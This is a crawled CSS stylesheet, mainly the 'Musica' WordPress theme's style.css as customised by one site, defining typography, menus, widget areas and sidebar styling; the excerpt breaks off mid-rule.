.icon-tag-fill:before {
	content: "\e303";
}
.icon-sun-stroke:before {
	content: "\e304";
}
.icon-sun-fill:before {
	content: "\e305";
}
.icon-moon-stroke:before {
	content: "\e306";
}
.icon-moon-fill:before {
	content: "\e307";
}
.icon-cloud-8:before {
	content: "\e308";
}
.icon-rain:before {
	content: "\e309";
}


--- FILE ---
content_type: text/css
request_url: http://infonaga303.com/wp-content/themes/musica/style.css?ver=6.8.3
body_size: 12533
content:
/*
Theme Name: Musica
Theme URI: http://kopatheme.com/freebies/musica-free-magazine-wordpress-theme/
Author: Kopatheme
Author URI: http://kopatheme.com
Description: Musica theme is designed for magazine, news with flexible layout. The theme is based on KOPATHEME layout manager technique that will let you flexibility choose layout options of every pages within your site. It is very helpful when you are experimenting with visual hierarchy. You can define unlimited sidebar for widget areas, and with powerful custom widgets, the theme provides you more flexibility and ease-of-use for your site
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: responsive-layout , black, blue, brown, gray, green, orange, pink, purple, red, silver, tan, white, yellow, white, two-columns, three-columns, right-sidebar, responsive-layout, custom-colors, custom-menu, featured-images, post-formats, threaded-comments, sticky-post, theme-options, threaded-comments, translation-ready
*/
/* =========================================================
Common styles
============================================================ */

#wrap-div-2 a.btn-play:hover{
  text-decoration: none !important;
  background-color: #000 !important;
  opacity: 0.5;
}

#wrap-div-2 a.btn-history:hover{
  text-decoration: none !important;
  background-color: #000 !important;
  opacity: 0.5;
}

#wrap-div-2 a.btn-jadwal:hover{
  text-decoration: none !important;
  background-color: #000 !important;
  opacity: 0.5;
}

#wrap-div-2 a.btn-ytube:hover{
  text-decoration: none !important;
  background-color: #000 !important;
  opacity: 0.5;
}

a#button-playnow:hover{
  text-decoration: none !important;
  background-color: #000 !important;
  opacity: 0.5; 
}

.btn-close{
    position: absolute;
    top: -12px;
    right: -12px;
    width: 6%;
}

@font-face {
    font-family: 'icomoon';
    src:url('fonts/icomoon.eot');
    src:url('fonts/icomoon.eot?#iefix') format('embedded-opentype'),
        url('fonts/icomoon.woff') format('woff'),
        url('fonts/icomoon.ttf') format('truetype'),
        url('fonts/icomoon.svg#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'exo2';
    src:url('fonts/Exo2-Regular.eot');
    src:url('fonts/Exo2-Regular.eot?#iefix') format('embedded-opentype'),
        url('fonts/Exo2-Regular.woff') format('woff'),
        url('fonts/Exo2-Regular.ttf') format('truetype'),
        url('fonts/Exo2-Regular.svg#Exo2-Regular') format('svg');
    font-weight: normal;
    font-style: normal;
}


body {
    color: #575757;
    font-family: 'exo2' !important;
    font-size: 12px;
    background-image: url("images/bg.png");
    background-size: cover;
    background-attachment: fixed;
}

pre, code {
    font-family: 'DejaVu Sans Mono',Menlo,Consolas,monospace;
}
hr {
    -moz-border-bottom-colors: none;
    -moz-border-image: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #eee;
    border-style: solid;
    border-width: 1px 0 0;
    clear: both;
    height: 0;
    margin:20px 0;
}

ol {
    margin:0px;
}
ul {
    margin:0px;
}
ul li {
    list-style:inside disc;
    margin-bottom:10px;
}
ol li {
    list-style:inside disc;
    margin-bottom:10px;
}
a:hover,
a:focus {
    outline:none;
}
/*------responsive image----------------*/
.responsive-img{
    max-width: 100%;
    height: auto;
    width: auto\9; /* ie8 */
}
/* =========================================================
Elements
============================================================ */
.kopa-button {
    display:inline-block;
    color:#fff;
    font-size:15px;
    padding:15px;
    border-radius:0px;
    -moz-border-radius:0px;
    -webkit-border-radius:0px;
    position:relative;
    z-index:0;
    text-shadow:none;
}
.small-button {
    padding:10px 15px;
    text-shadow:none;
}
.medium-button {
    padding:15px 20px;
    font-size:20px;
    text-shadow:none;
}
.big-button {
    padding:20px 30px;
    font-size:28px;
    text-shadow:none;
}
.navy-button,
.border-button:hover {
    background-color:#1e7fd1;
    border:1px solid #1e7fd1;
    color:#fff;
}
.navy-button:hover,
.border-button {
    background-color:#fff;
    border:1px solid #e4e4e4;
    color:#333;
}

.video-wrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px;
    height: 0;    
}
.video-wrapper iframe,
.video-wrapper object,
.video-wrapper video{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.mask {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0,0,0,.7);
    opacity: 0;
    filter: alpha(opacity=0);
}
.mask:hover {
    opacity: 1;
    filter: alpha(opacity=100);
}
.mask a {
    color: #fff;
    font-size: 64px;
    position: absolute;
    bottom: 50%;
    right: 50%;
    margin: 0 -32px -32px 0;
}

blockquote {
    background-color:#fff;
    color: #666;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-style: italic;
    border: none;
    line-height: 22px;
    padding: 15px 15px 15px 90px;
    background: url(images/icons/quote-left-icon.png) no-repeat 15px 15px #f5f5f5;
}
blockquote p {
    background: url(images/icons/quote-right-icon.png) no-repeat right bottom;
    font-size: 14px;
    font-weight: 400;
    padding-right:70px;
    line-height: 22px;
}

/*-DropCap-*/
.kp-dropcap {
    color: #fff;
    background-color:#1E7FD1;
    display: inline-block;
    *display:inline;
    zoom:1;
    float: left;
    font-size: 36px;
    height: 36px;
    line-height: 38px;
    margin: 5px 10px 0 0;
    text-align: center;
    width: 34px;
    text-shadow:none;
}
.kp-dropcap.color {
    background-color: #1E7FD1;
    font-size:30px;
    color: #FFFFFF;
    height: 36px;
    line-height: 36px;
    position: relative;
    border-radius:50%;
    -moz-border-radius:50%;
    -webkit-border-radius:50%;
    width: 36px;
    z-index: 0;
    margin: 5px 10px 0 0;
}

.hover-effect{
    cursor:pointer;
    position:relative;
}

/* =========================================================
Heading
============================================================ */
h1 {
    color: #303030;
    font: 700 32px/34px 'exo2';
    letter-spacing: 0;
    margin-bottom:5px;

}
h2 {
    color: #303030;
    font: 700 28px/30px 'exo2';
    letter-spacing: 0;
    margin-bottom:5px;
}
h3 {
    color: #303030;
    font: 700 24px/26px 'exo2';
    letter-spacing: 0;
    margin-bottom:5px;
}
h4 {
    color: #303030;
    font: 700 20px/22px 'exo2';
    letter-spacing: 0;
    margin-bottom:5px;

}
h5 {
    color: #fff !important;
    font: 700 16px/20px 'exo2';
    letter-spacing: 0;
    margin-bottom:5px;

}
h6 {
    color: #303030;
    font: 700 14px/20px 'exo2';
    letter-spacing: 0;
    margin-bottom:5px;

}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    color: #444;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, a:hover,
.home-slider .flex-caption h3 a:hover,
.entry-categories a,
.kopa-audio-widget .older-post li a:hover,
.widget_archive li a:hover,
.widget_rss li a:hover,
.widget_recent_comments li a:hover,
.widget_recent_entries li a:hover,
.widget_categories li a:hover,
.breadcrumb a:hover,
.entry-box footer a:hover,
.about-author .author-content p a:hover,
.about-author .author-content .social-link li a:hover,
.about-author .author-name:hover,
#footer-menu li a:hover,
.kp-video-widget ul li .entry-title a:hover,
.kopa-article-list-widget .entry-title a:hover,
#bottom-sidebar .widget ul li a:hover,
.entry-categories a:hover,
.entry-comments a:hover,
.entry-author a:hover,
#toggle-view li h3:hover,
.socials-link li a:hover {
    color: #1e7fd1;
    text-decoration:none;
}
p { 
    margin-bottom:10px;
    line-height:20px;
}
/* =========================================================
Clear Floated Elements
============================================================ */
.left{ 
    float:left;
}
.right{
    float:right;
}
.clear {  
    clear: both;  
    display: block;  
    overflow: hidden;  
    visibility: hidden;  
    width: 0;  height: 0;
}
.clearfix:before, .clearfix:after{
    content: '.';  
    display: block;  
    overflow: hidden;  
    visibility: hidden;  
    font-size: 0;  
    line-height: 0;  
    width: 0;  
    height: 0;
}
.clearfix:after{  
    clear: both;
}
.clearfix{  
    zoom: 1;
}


/* =========================================================
CSS3 Transition
============================================================ */
a,
.mask,
#comments-form #comment_name,
#comments-form #comment_email,
#comments-form #comment_url,
#comments-form #comment_message,
#comments-form #submit-comment,
#contact-form #contact_name,
#contact-form #contact_email,
#contact-form #contact_url,
#contact-form #contact_message,
#contact-form #submit-contact,
#main-menu li ul li,
#main-menu > li,
.kp-featured-news-slider .flex-control-thumbs li img,
.newsletter-form .submit {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

/* =========================================================
Colunms
============================================================ */
.wrapper{
    width:1190px;
    margin: 0 auto;
}

.mb-20 {
    margin-bottom:20px;
}

.col-a {
    float: left;
    width: 100%;
}
.col-b {
    width: 300px;
    float: left;
}
.col-a.fullwidth {
    margin-right:0;
    width:100%;
}

.widget-area-3 {
    margin-bottom: 20px;
}

.widget-area-3 img{
   border-top: solid  #918038 10px;
   border-bottom: solid  #918038 10px;

}

.widget-area-4, .widget-area-8  {
    float: left;
    width: 350px;
    
}

.widget-area-5 .execphpwidget,
.widget-area-8 .execphpwidget{
padding:10px;
}

.widget-area-4{
margin-right: 20px;
}


.widget-area-5 {
    float: left;
   width: 450px;
    margin-right: 20px;
}

.widget-area-9,
.widget-area-13,
.widget-area-14 {
    float: left;
    width: 277px;
    margin-right: 20px;
}
.widget-area-11,
.widget-area-15 {
    float: left;
    width: 276px;
}

.entry-list li .entry-content .entry-title a,
.entry-box .entry-title,
.col-a .kopa-single-1 a {
color:#918038 !important;
}

.entry-list li .entry-content .entry-title a:hover,
.col-a .kopa-single-1 a:hover {
color:#fff !important;
}



/* =========================================================
Header
============================================================ */
#header-top {
    background-color: transparent !important;
    padding: 0px 0 20px;
}
#logo-image {
    float: left;
}
#header-left {
    float: right;
}

/*----- Socials Link-----*/
.socials-link {   
    padding: 8px 8px 2px 15px;
    float: left;
    margin-right: 20px;
}
.socials-link li {
    float: left;
    list-style: none;
    margin: 0 0 0 8px;
    color: #bfbfbf;
    line-height: 24px;
    text-shadow:none;
}

.socials-link li a {
    font-size: 24px;
    color: #666;
}
.widget-area-1 {
    width: 300px;
    float: left;
}
.widget-area-1 .widget-title {
    color: #666;
    font-size: 12px;
    margin: 0;
    font-weight: 400;
    line-height: 14px;
    text-shadow:none;
}

#header-bottom {
   background-color: transparent !important;
}



/*----- Main Menu -----*/
#main-nav {
    float: left;
}
#main-menu > li {
    list-style: none;
    float: left;
    position: relative; 
    color: #272205 !important;
    text-transform: uppercase;
    padding: 2px 15px 5px;
    margin-right: 10px;
    position:relative;
    background: #463e15;
    background: -webkit-linear-gradient(#f3ea81, #463e15);
    background: -moz-linear-gradient(#f3ea81, #463e15);
    background: linear-gradient(#f3ea81, #463e15);
    -moz-border-radius: 25px; border-radius: 25px;
}

#main-menu > li.menu-home-item > a {
    font-size:18px;
}
#main-menu > li > a {
    display: block;
    /* border-right: 1px solid #02569e; */
    padding: 5px 5px;
    color: #272205;
    font-weight:bold;
    font-size: 18px;
    text-shadow:none;
}
#main-menu > li:first-child > a {
    /* border-left: 1px solid #02569e; */
}

.sf-arrows .sf-with-ul {
    padding-right:0;
}
.sf-arrows > li > .sf-with-ul:after {
    border-width:0px;
}

/*---Sub menu---*/
#main-menu li ul {
    display:none;
    position:absolute;
    width:200px;
    top:45px;
    left:0;
    background-color:#494949;
    z-index:9999;
}
#main-menu li ul li {
    border-top:1px solid #555c5b;
    padding:15px;
    position:relative;
    list-style:none;
    margin:0;
    z-index:9999;
}
#main-menu li ul li:first-child {
    border-top:none;
    padding:15px;
}
#main-menu li ul li:hover,
#main-menu li ul li.current-menu-item {
    background-color:#3a3a3a;
}
#main-menu li ul li a {
    color:#fff !important;
    display:block;
    font-size:14px;
    font-family: 'Lato', sans-serif;
    text-shadow:none;
}
#main-menu li ul li ul {
    top:0;
    left:201px;
}

/*--------------Mobile Menu-------------------*/
#mobile-menu {
    display:none;
    position:relative;
    margin:12px 15px 10px;

    background: linear-gradient(#f3ea81, #463e15);
    padding: 10px;
    margin: 0 !important;
}
#mobile-menu > span {
    display:inline-block;
    text-transform:uppercase;
    font-size:24px;
    cursor:pointer;
    color:#000;
}
#toggle-view-menu {
    display:none;
    list-style: none;
    margin: 0;
    padding: 0; 
    border-top: none;
    position:absolute;
    top:33px;
    left:0;
    z-index:99999;
    width:220px;
}
#toggle-view-menu > li {
    margin: 0;
    position: relative;
    cursor: pointer;
    list-style: none;
    background-color:#1E7FD1;
    border-top:1px solid #fff;
}
#toggle-view-menu > li:first-child {
    border-top:none;
}
#toggle-view-menu h3 {
    font-size: 16px;
    font-weight: 400;
    margin: 0;  
    float: left;
    line-height: 40px;  
    padding: 0 15px;
}
#toggle-view-menu h3 a {
    color: #fff;
    width:100%;
    display:block;
    text-shadow:none;
}
#toggle-view-menu li:hover {
    background-color: #07599e;
}
#toggle-view-menu span {
    float: right;
    font-size: 26px;
    width: 40px;
    height: 40px;
    text-align: center;
    color: #fff;
    line-height: 40px;
    background-color:#07599e;
}
#toggle-view-menu li.active {
    background-color:#07599e;
}
#toggle-view-menu li.active span,
#toggle-view-menu li.active h3 a {
    color:#fff;
}
#toggle-view-menu .menu-panel {
    margin: 0px;
    display: none;
    padding: 10px 15px 0;
    font-size: 14px;
    color: #fff;
    background-color:#07599e;
    border-top:1px solid #fff;
}
#toggle-view-menu .menu-panel ul {
    margin:0;
}
#toggle-view-menu li .menu-panel ul li {
    border:none;
    list-style:disc inside;
    margin: 0 0 10px 0;
    color:#fff;
}
#toggle-view-menu .menu-panel ul li a {
    display:inline-block;
    *display:inline;
    zoom:1;
    color:#fff;
    font-size:12px;
    text-shadow:none;
}
#toggle-view-menu .menu-panel ul li ul {
    margin-left:40px;
    margin-top:10px;
}

/*----- Search box -----*/
.search-box {
    float: right;
    margin-top: 5px;
    width:300px;
}
.search-form {
    margin: 6px 0 0;
}
.search-form .search-text {
    color: #7a7a7a;
    font-size:12px;
    font-family:Arial, Helvetica, sans-serif;
    background: #fff;
    border: none !important;
    box-shadow: none !important;
    padding: 5px 15px;
    margin: 0;
    height:18px;
    width:240px;
    border-radius: 15px;
    position: relative;
    z-index: 0;
}
.search-form .search-submit {
    background: #fff;
    border-radius: 50%;
    border: none;
    font-size: 10px;
    color: #1e7fd1;
    font-family: 'Verdana', sans-serif;
    text-transform: uppercase;
    float:right;
    text-align:center;
    height:26px;
    width:26px;
    position: relative;
    z-index: 0;
}
/* =========================================================
Main Content
============================================================ */
#main-content {
    padding-top: 10px;
}
#main-content .widget {
    margin-bottom: 20px;
}

.widget ul li {
    list-style-type: none;
    margin: 0;
}

.kp-video-widget ul li {
    margin-top: 10px;
}
.kp-video-widget ul li:first-child {
    margin-top: 0px;
    padding-top: 0px;
}
.kp-video-widget ul li .entry-title {
    margin-bottom: 0px;
    font-size:11px;
    line-height:18px;
}
.kp-video-widget ul li .entry-date {
    color:#6a6a6a;
    font-family:Verdana, Geneva, sans-serif;
}

.kp-video-widget ul li .entry-thumb {
    position: relative;
}
.kp-video-widget ul li .entry-item .entry-thumb .play-icon {
    background-color: #333;
    background-color: rgba(0, 0, 0, 0.62);
    background-image: url("images/icons/play-icon.png");
    background-position: 14px center;
    background-repeat: no-repeat;
    border: 2px solid #ccc;
    border: 2px solid rgba(255, 255, 255, 0.5);
    border-radius: 50% 50% 50% 50%;
    color: #FFFFFF;
    display: block;
    height: 35px;
    left: 15px;
    position: absolute;
    top: 15px;
    width: 35px;
}

.kopa-article-list-widget .entry-thumb {
    position: relative;
    margin-bottom: 10px;
}
.kopa-article-list-widget .entry-thumb img {
    display: block;
    width: 100%;
}

.kopa-article-list-widget .entry-content header {
    margin-bottom: 5px;
    position: relative;
}
.kopa-article-list-widget .entry-title {
    font-size: 11px;
    margin: 0 0 5px;
    line-height:18px;
}
.kopa-article-list-widget .entry-comments {
    position: absolute;
    top: 0;
    right: 0;
}
.entry-date,
.entry-categories,
.entry-view,
.entry-author,
.entry-comments {
    color: #777;
    font-size:11px;
}
.entry-view:before,
.entry-comments:before {    
    font-family: 'icomoon';
    margin-right:3px;
    font-size:12px;
    vertical-align:top;
}
.entry-comments:before {
    content: "\e0d2";
}
.entry-view:before {
    content: "\e2f2";
}

.entry-comments {
    font-style: italic;
    display: inline-block;
}
.entry-comments a,
.entry-author a {
    color: #aeaeae;
}
.kopa-article-list-widget .entry-comments a {
    color: #fff;
    display: block;
    background-color: #00bc9e;
    padding: 2px 8px;
    text-shadow:none;
}
.kopa-article-list-widget .entry-comments span {
    position:absolute;
    bottom:-7px;
    left:8px;
    border-top: 7px solid #00bc9e;
    border-right: 7px solid transparent;
    border-left: 0px solid transparent;
    display: block;
    height: 0;
    width: 0;
    transition: border 0.3s ease-in-out 0s;
    -moz-transition: border 0.3s ease-in-out 0s;
    -webkit-transition: border 0.3s ease-in-out 0s;
}

.more-link {
    color: #1e7fd1;
    font-weight:600;
    font-size:11.5px;
    display: inline-block;
}
.more-link:hover {
    color: #444;
}
.widget-area-4 .kopa-article-list-widget .entry-content header .entry-comments,
.widget-area-5 .kopa-article-list-widget .entry-content header .entry-comments,
.widget-area-4 .kopa-article-list-widget .entry-content header .entry-categories,
.widget-area-5 .kopa-article-list-widget .entry-content header .entry-categories {
    display: none;
}
.kopa-article-list-widget .entry-thumb .category-title {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    background-color: #00bc9e;
    text-transform: uppercase;
    color: #fff;
    font-weight: 700;
    z-index: 100;
    padding: 2px 10px;
    text-shadow:none;
}

.widget-area-5 .kopa-article-list-widget > ul {
    margin: -20px -10px 0;
}
.widget-area-5 .kopa-article-list-widget > ul > li {
    float: left;
    width: 250px;
    margin: 20px 10px 0;
}

.widget-area-5 .kopa-article-list-widget .entry-thumb {
    margin-bottom: 15px;
}
.widget-area-5 .kopa-article-list-widget .entry-title {
    font-size: 14px;
}
.widget-area-5 .kopa-article-list-widget .entry-content header {
    margin-bottom: 0;
}
.widget-area-5 .kopa-article-list-widget .entry-content p,
.widget-area-5 .kopa-article-list-widget .entry-content .more-link {
    display: none;
}

.kopa-adv-widget {
    text-align: center;
    background-color: #ececec;
}
.kopa-adv-widget img {
    display: inline-block;
    max-width: 100%;
}
.widget-area-6 .kopa-adv-widget {
    padding: 20px 0;
}

.widget-area-6 .kopa-article-list-widget > ul > li {
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
    margin-top: 30px;
}
.widget-area-6 .kopa-article-list-widget > ul > li:first-child {
    border-top: 1px solid #eee;
    padding-top: 30px;
    margin-top: 0;
}
.widget-area-6 .kopa-article-list-widget .entry-thumb {
    float: left;
    width: 310px;
    margin-right: 25px;
    margin-bottom: 0;
}
.widget-area-6 .kopa-article-list-widget .entry-thumb audio {
    width: 100%;
}
.widget-area-6 .kopa-article-list-widget .entry-thumb .category-title {
    display: none;
}
.kopa-article-list-widget .entry-content header .entry-date,
.kopa-article-list-widget .entry-content header .entry-categories {
    margin-right: 10px;
}

.pagination ul {
    box-shadow:none;
    border-radius:0;
}
.pagination .page-numbers li a,
.pagination .page-numbers li span {    
    background-color:#fff;
    border:1px solid #e9e9e9;
    padding:5px 10px;
    font-weight:700;
    color: #777;
}
.pagination .page-numbers li a.prev,
.pagination .page-numbers li a.next {
    font-size:11.5px;
    color:#333;
}
.pagination ul > li {
    margin-left:5px;
    float:left;
    margin-bottom:0;
}
.pagination ul > li:first-child {
    margin-left:0;
}
.pagination ul > li:first-child > a, 
.pagination ul > li:first-child > span,
.pagination ul > li:last-child > a, 
.pagination ul > li:last-child > span {
    border-radius:0;
}
.pagination ul > li > span.current,
.pagination ul > li > a:hover,
.pagination .page-numbers li a.prev:hover,
.pagination .page-numbers li a.next:hover {
    color:#fff;
    background:#1e7fd1;
    border-color:#1e7fd1;
}

.widget-area-7 .kopa-adv-widget {
    padding: 20px 0;
}

.widget-area-8 .kopa-article-list-widget .entry-thumb .mask a {
    font-size:54px;
    margin: 0 -27px -27px 0;
}
.widget-area-8 .kopa-article-list-widget .entry-title,
#main-content .widget-area-8 .kopa-article-list-widget .older-post li .entry-title {
    font-size: 11px;
}
.widget-area-8 .kopa-article-list-widget .entry-content p,
.widget-area-8 .kopa-article-list-widget .entry-content .more-link,
#main-content .widget-area-8 .kopa-article-list-widget .older-post li .entry-thumb,
#main-content .widget-area-8 .kopa-article-list-widget .older-post li .entry-date,
#main-content .widget-area-8 .kopa-article-list-widget .older-post li .kopa-rating,
#main-content .widget-area-9 .kopa-article-list-widget .older-post > li .entry-content p,
#main-content .widget-area-10 .kopa-article-list-widget .older-post > li .entry-content p,
#main-content .widget-area-11 .kopa-article-list-widget .older-post > li .entry-content p,
#main-content .widget-area-13 .kopa-article-list-widget .older-post > li .entry-content p,
#main-content .widget-area-14 .kopa-article-list-widget .older-post > li .entry-content p,
#main-content .widget-area-15 .kopa-article-list-widget .older-post > li .entry-content p {
    display: none;
}
.widget-area-8 .kopa-article-list-widget .entry-content header {
    margin-bottom:0;
}
#main-content .widget-area-8 .kopa-article-list-widget .older-post {
    margin-top:0;
}
#main-content .widget-area-8 .kopa-article-list-widget .older-post li .entry-content p {
    display:block;
}

.widget-area-9 .kopa-article-list-widget .entry-item,
#main-content .widget-area-9 .kopa-article-list-widget .older-post > li.even,
.widget-area-10 .kopa-article-list-widget .entry-item,
#main-content .widget-area-10 .kopa-article-list-widget .older-post > li.even,
.widget-area-11 .kopa-article-list-widget .entry-item,
#main-content .widget-area-11 .kopa-article-list-widget .older-post > li.even,
.widget-area-13 .kopa-article-list-widget .entry-item,
#main-content .widget-area-13 .kopa-article-list-widget .older-post > li.even,
.widget-area-14 .kopa-article-list-widget .entry-item,
#main-content .widget-area-14 .kopa-article-list-widget .older-post > li.even,
.widget-area-15 .kopa-article-list-widget .entry-item,
#main-content .widget-area-15 .kopa-article-list-widget .older-post > li.even {
    background-color:#eaeaea;
}
.widget-area-9 .kopa-article-list-widget .entry-item .entry-content,
.widget-area-10 .kopa-article-list-widget .entry-item .entry-content,
.widget-area-11 .kopa-article-list-widget .entry-item .entry-content,
.widget-area-13 .kopa-article-list-widget .entry-item .entry-content,
.widget-area-14 .kopa-article-list-widget .entry-item .entry-content,
.widget-area-15 .kopa-article-list-widget .entry-item .entry-content {
    padding:0 15px;
}
#main-content .widget-area-9 .kopa-article-list-widget .older-post > li .entry-item,
#main-content .widget-area-10 .kopa-article-list-widget .older-post > li .entry-item,
#main-content .widget-area-11 .kopa-article-list-widget .older-post > li .entry-item,
#main-content .widget-area-13 .kopa-article-list-widget .older-post > li .entry-item,
#main-content .widget-area-14 .kopa-article-list-widget .older-post > li .entry-item,
#main-content .widget-area-15 .kopa-article-list-widget .older-post > li .entry-item {
    background:none;
}
#main-content .widget-area-9 .kopa-article-list-widget .older-post > li,
#main-content .widget-area-10 .kopa-article-list-widget .older-post > li,
#main-content .widget-area-11 .kopa-article-list-widget .older-post > li,
#main-content .widget-area-13 .kopa-article-list-widget .older-post > li,
#main-content .widget-area-14 .kopa-article-list-widget .older-post > li,
#main-content .widget-area-15 .kopa-article-list-widget .older-post > li {
    border-bottom:none;
}
#main-content .widget-area-9 .kopa-article-list-widget .older-post > li:first-child,
#main-content .widget-area-10 .kopa-article-list-widget .older-post > li:first-child,
#main-content .widget-area-11 .kopa-article-list-widget .older-post > li:first-child,
#main-content .widget-area-13 .kopa-article-list-widget .older-post > li:first-child,
#main-content .widget-area-14 .kopa-article-list-widget .older-post > li:first-child,
#main-content .widget-area-15 .kopa-article-list-widget .older-post > li:first-child {
    border-top:none;
    padding-top:0;
}
#main-content .widget-area-9 .kopa-article-list-widget .older-post > li.even,
#main-content .widget-area-10 .kopa-article-list-widget .older-post > li.even,
#main-content .widget-area-11 .kopa-article-list-widget .older-post > li.even,
#main-content .widget-area-13 .kopa-article-list-widget .older-post > li.even,
#main-content .widget-area-14 .kopa-article-list-widget .older-post > li.even,
#main-content .widget-area-15 .kopa-article-list-widget .older-post > li.even {
    padding-bottom:10px;
}

/* =========================================================
Sidebar
============================================================ */
.sidebar ul li {
    border-top: 1px solid #e8e8e8;
    list-style: none outside none;
    margin: 10px 0 0;
    padding-top: 10px;
}
.sidebar ul.tweetList li {   
    margin: 10px 0 0;
    padding-top: 10px;
}
.sidebar ul li:first-child {
    border-top: none;
    margin: 0;
    padding: 0;
}

#main-content .widget .widget-title {
    color: #272205 !important;
    font-size: 12px;
    text-transform: uppercase;
    padding: 2px 15px 5px;
    margin: 0 0 5px;
    position:relative;
    background: #463e15;
    background: -webkit-linear-gradient(#e3e079, #463e15);
    background: -moz-linear-gradient(#e3e079, #463e15);
    background: linear-gradient(#e3e079, #463e15);
    -moz-border-radius: 25px; border-radius: 25px;
}

#main-content .widget .widget-title span {
   
}
#main-content .sidebar .widget .widget-title {
    font-family: 'Open Sans',sans-serif;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
   
    padding: 2px 15px 5px;
    margin: 0 0 10px;
    position:relative;
    background-color:#1E7FD1;
}
.list-container-1 ul {
    margin: 0 0 15px;
    border-bottom:1px solid #e8e8e8;
    padding-bottom:10px;
}
.list-container-1 ul li {
    float: left;
    list-style: none outside none;
    margin: 0;
    border:none;
    padding:0;
    box-sizing:border-box;
    -moz-box-sizing:border-box;
    -webkit-box-sizing:border-box;
}
.list-container-1 ul li a {
    font-weight: 700;
    border-left:1px solid #666;
    color: #575757;
    display: block;
    text-align:center;
    text-transform:uppercase;
    padding:0 10px;
    line-height:1;
    outline:none;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
}
.list-container-1 ul li:first-child a {
    border-left:none;
    padding-left:0;
}
.list-container-1 ul li.active a, 
.list-container-1 ul li:hover a {
    color: #1e7fd1;
    text-decoration: none;
}

.kopa-entry-list-widget .tab-container-1 ul li:first-child {
    border-top:none;
}

.kopa-entry-list-widget .tab-container-1 ul li .entry-thumb {
    display:block;
    width:50px;
    margin-right:15px;
    float:left;
}

.kopa-entry-list-widget .tab-container-1 ul li .entry-title {
    margin:0;
    font-size:11px;
    line-height: 18px;
}

.kopa-entry-list-widget .tab-container-1 #tab-1-4 ul li .video-icon {
    color:#1e7fd1;
    float:right;
    font-size:16px;
}

.tweetList {
    color: #5c5c5c;
}

.tweetList li:before {
    font-family: 'icomoon';
    content: "\e1c7";
    color: #1e7fd1;
    float: left;
    margin-right: 10px;
}
.tweetList li p {
    margin-bottom: 0;
}
.tweetList a {
    color: #1e7fd1;
}
.timestamp {
    text-transform: uppercase;
    color: #1e7fd1;
    margin-bottom: 0;
    margin-top: 0px;
    font-size:10px;
}

.sidebar .kopa-most-review-widget ul li {
    margin-top:15px;
    padding-top: 10px;
}
.sidebar .kopa-most-review-widget ul li:first-child {
    margin-top: 0;
    padding-top: 0;
}
.sidebar .kopa-most-review-widget ul li .entry-title {
    margin:0 0 5px;
    font-size: 11px;
    line-height: 18px;
}
.sidebar .kopa-most-review-widget ul li .entry-thumb {
    float:left;
    margin-right:15px;
    margin-top: 5px;
    width: 50px;
}
.kopa-rating {
    display:none;
}
.kopa-rating li {
    float:left;    
}
.kopa-rating li a {
    color:#1e7fd1;
}
.sidebar .widget .kopa-rating li {
    border-top: none;
    padding-top: 0;
    margin-top:5px !important;
}

.kopa-audio-widget .entry-thumb audio {
    width:100%;
    height:30px;
}
.kopa-audio-widget .entry-item .entry-title {
    margin:0 0 15px;
    font-size: 11px;
    line-height: 18px;
}

.sidebar .kopa-audio-widget ul li {
    padding-top:15px;
    margin-top:10px;
}
.sidebar .kopa-audio-widget ul li:first-child {
    padding-top: 0;
}
.kopa-audio-widget .older-post li span {
    width:21px;
    height:21px;
    background-color:#666;
    display:inline-block;
    color:#fff;
    text-align:center;
    line-height:21px;
    margin-right:12px;
    font-size:10px;
    float:left;
}
.kopa-audio-widget .older-post li a {
    float:left;
    width:267px;
    color: #222;
}

.widget_archive li:first-child,
.widget_rss li:first-child,
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child,
.widget_categories li:first-child {
    border-top:none;
    padding-top:0;
}
.widget_archive li a,
.widget_rss li a,
.widget_recent_comments li a,
.widget_recent_entries li a,
.widget_categories li a {
    color:#222;
}
.widget_archive li:before,
.widget_rss li:before,
.widget_recent_comments li:before,
.widget_recent_entries li:before,
.widget_categories li:before {
    font-family: 'icomoon';
    content: "\e131";
    margin-right:10px;
    font-size:10px;
}
.widget_tag_cloud a {
    border:1px solid #dbdbdb;
    display:inline-block;
    margin:0 5px 5px 0;
    padding:5px 10px;
    color:#666;
}
.widget_tag_cloud a:hover {
    color:#1e7fd1;
}
/* =========================================================
Bottom sidebar
============================================================ */
#bottom-sidebar {
    background-color: transparent !important;
    position:relative;
}
#bottom-sidebar .wrapper {
    position: relative;
}
#bottom-sidebar .tweetList {
    color: #fff;
}

#bottom-sidebar .tweetList li {
    padding: 30px 0;
}
#bottom-sidebar .tweetList li:before {
    color: #fff;
    margin-right: 30px;
    font-size: 52px;
}
#bottom-sidebar .tweetList li p {
    margin-bottom: 0;
    text-shadow:none;
}
#bottom-sidebar .tweetList a {
    color: #fff;
}
#bottom-sidebar .timestamp {
    color: #fff;
    margin-top: 0px;
    display: inline-block;
    margin-left: 25px;
}


#bottom-sidebar header {
    border-bottom:1px solid #555;
    padding:10px 0;
    margin-bottom:20px;
}
#bottom-sidebar .widget {
    margin-bottom:30px;
}
#bottom-sidebar .widget .widget-title {
    text-transform:uppercase;
    color:#999;
    font-size:12px;
    margin:0 0 15px;
    line-height:18px;
}
#bottom-sidebar .widget ul li {
    margin:10px 0 0;
    color:#666;
    line-height:18px;
}
#bottom-sidebar .widget ul li:first-child {
    margin:-5px 0 0;
}
#bottom-sidebar .widget ul li a {
